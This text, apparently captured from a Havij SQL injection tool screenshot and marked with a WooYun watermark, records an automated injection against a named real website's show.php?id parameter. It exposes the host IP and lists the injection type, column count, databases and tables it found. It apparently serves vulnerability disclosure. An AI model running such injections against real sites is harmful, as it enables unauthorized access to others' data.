 Havij
Target: http://tv.beta.v.sina.com.cn/show.php?id=862
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tvbetav
area
episodes
programmes
televisions
video
information_schema
test
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
You haven't registered yet! Please register to use all Pro features
Analyzing http://tv.beta.v.sina.com.cn/show.php?id=862
Host IP: 218.30.115.227
Web Server: Apache
Keyword Found:
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 11
Valid String Column is 1
Current DB: tvbetav
Data Base Found: information_schema
Data Base Found: test
Data Base Found: tvbetav
Count(table_name) of information_schema.tables where table_schema=0x74766265746176 is 5
Tables found: area,episodes,programmes,televisions,video
www.wooyun.org